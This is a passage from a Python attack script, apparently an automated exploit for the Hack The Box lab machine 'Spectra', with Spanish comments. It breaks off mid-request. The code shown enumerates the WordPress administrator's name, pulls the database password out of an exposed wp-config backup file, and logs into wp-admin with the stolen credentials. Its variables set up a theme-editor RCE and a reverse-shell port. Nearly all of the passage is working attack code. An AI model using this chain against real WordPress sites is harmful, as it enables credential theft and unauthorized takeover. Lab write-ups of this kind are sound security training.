 #!/usr/bin/python3

import requests
import re
import signal
import time
import sys
import pdb
import urllib.parse
import threading

from pwn import *

def def_handler(sig, frame):
    print("\n[!] Saliendo...\n")
    sys.exit(1)

# Ctrl+C
signal.signal(signal.SIGINT, def_handler)

# Variables globales
login_wordpress_url = "http://spectra.htb/main/wp-login.php"
rce_wordpress_url = "http://spectra.htb/main/wp-content/themes/twentynineteen/404.php" # RCE
backup_wordpress_config = "http://spectra.htb/testing/wp-config.php.save"
user_wordpress_url = "http://spectra.htb/main/?author=1" # Administrator
file_upload_url = "http://spectra.htb/main/wp-admin/admin-ajax.php"
get_nonce_value = "http://spectra.htb/main/wp-admin/theme-editor.php?file=404.php&theme=twentynineteen" # nonce
lport = 443

burp = {'http': 'http://127.0.0.1:8080'}

def makeRequest():

    s = requests.session()
    r = s.get(user_wordpress_url)

    username = re.findall(r'class="vcard">(.*?)<', r.text)[0] # Administrator

    r = s.get(backup_wordpress_config)

    password = re.findall(r"'DB_PASSWORD', '(.*?)'", r.text)[0] # Password

    headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36'}

    login_data = {
        'log': username,
        'pwd': password,
        'wp-submit': 'Log In',
        'redirect_to': 'http://spectra.htb/main/wp-admin/',
        'testcookie': '1'
    }

    r = s.get(login_wordpress_url)
    cookies = dict(r.cookies)

    r = s.post(login_wordpress_url, data=login_data, cookies=cookies,